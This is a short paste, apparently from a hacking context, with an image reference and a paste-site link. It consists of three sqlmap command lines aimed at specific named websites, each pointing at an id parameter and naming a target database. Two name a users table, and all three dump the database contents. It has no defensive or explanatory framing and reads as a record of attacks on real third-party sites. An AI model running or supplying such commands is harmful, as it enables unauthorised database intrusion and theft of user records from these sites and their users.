 https://privatepaste.com/da784c51a9
python sqlmap.py --random-agent -o -u http://www.uselessjunk.com/article_full.php?id=112389 -D
uselessj_uj2006 -T users --dump --text-only
python sqlmap.py --random-agent -o -u http://www.lioncapital.com/biographydetail.php?id=39 -D lioncapital -T
users --dump --text-only
python sqlmap.py --random-agent -o -u http://www.winne.com/dncompany.php?id=463 -D db275168107 --dump --text-
only